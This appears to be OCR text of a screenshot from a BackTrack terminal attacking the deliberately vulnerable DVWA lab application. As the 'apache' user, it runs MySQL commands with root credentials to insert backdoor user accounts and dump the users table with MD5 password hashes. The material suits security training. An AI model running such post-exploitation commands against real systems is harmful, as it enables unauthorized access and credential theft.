 Help
backtrack [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Dec 18, 3:44 PM
Terminal
File Edit View Terminal Help
1 -0500
whoami
apache
echo "insert into dvwa.users values ('6','John','Gray','jgray',MD5('abc123'),'NA');" | mysql -uro
ot -ptooroot
echo "insert into dvwa.users values ('6', 'Aldi','Makan','Pangsit', MD5('123456'), 'NA');" |mysql
-uroot -ptooroot
echo "select * from dvwa.users;" | mysql -uroot -ptooroot
user_id first_name last_name user password avatar
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.6/dvwa/h
ackable/users/admin.jpg
2 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 http://192.168.1.6/dvwa/h
ackable/users/gordonb.jpg
3 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b http://192.168.1.6/dvwa/h
ackable/users/1337.jpg
4 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 http://192.168.1.6/dvwa/h
ackable/users/pablo.jpg
5 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.6/dvwa/h
ackable/users/smithy.jpg
6 Aldi Makan Pangsit e10adc3949ba59abbe56e057f20f883e NA
<< back | track 5
Damn Vulnerable Web ... Terminal root@root: ~
Right Ctrl
Right Ctrl
ENG
10:32 PM
12/19/2017